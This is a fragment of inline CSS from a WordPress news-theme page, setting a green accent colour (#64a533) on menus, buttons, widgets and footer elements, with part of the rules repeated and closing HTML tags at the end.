    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
    body .td_block_categories_tags .td-ct-item:hover,
    body .td_block_list_menu li.current-menu-item > a,
    body .td_block_list_menu li.current-menu-ancestor > a,
    body .td_block_list_menu li.current-category-ancestor > a {
        color: #64a533;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #64a533 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #64a533;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #64a533 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #64a533 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    body .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #64a533;
    }
    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container {
        border-color: #64a533;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #64a533;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(100, 165, 51, 0.7);
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #64a533;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #64a533;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #64a533 !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #64a533;
    }
    
    


    
    .td-footer-wrapper::before {
        background-size: cover;
    }

    
    .td-footer-wrapper::before {
        background-position: center center;
    }

    
    .td-footer-wrapper::before {
        opacity: 0.1;
    }
.td-module-exclusive .td-module-title a:before {
        content: 'KIZÁRÓLAGOS';
    }

    
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    body .td_top_authors .td-active .td-author-post-count,
    body .td_top_authors .td-active .td-author-comments-count,
    body .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    body .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .single-product .product .summary .cart .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],
    .td-close-video-fixed {
        background-color: #64a533;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #64a533 transparent transparent transparent !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #64a533;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    body .td_top_authors .td-active .td-authors-name a,
    body .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
    body .td_block_categories_tags .td-ct-item:hover,
    body .td_block_list_menu li.current-menu-item > a,
    body .td_block_list_menu li.current-menu-ancestor > a,
    body .td_block_list_menu li.current-category-ancestor > a {
        color: #64a533;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #64a533 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #64a533;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #64a533 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #64a533 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    body .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #64a533;
    }
    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container {
        border-color: #64a533;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #64a533;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(100, 165, 51, 0.7);
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #64a533;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #64a533;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #64a533 !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #64a533;
    }
    
    


    
    .td-footer-wrapper::before {
        background-size: cover;
    }

    
    .td-footer-wrapper::before {
        background-position: center center;
    }

    
    .td-footer-wrapper::before {
        opacity: 0.1;
    }
</style>


</body>
</html>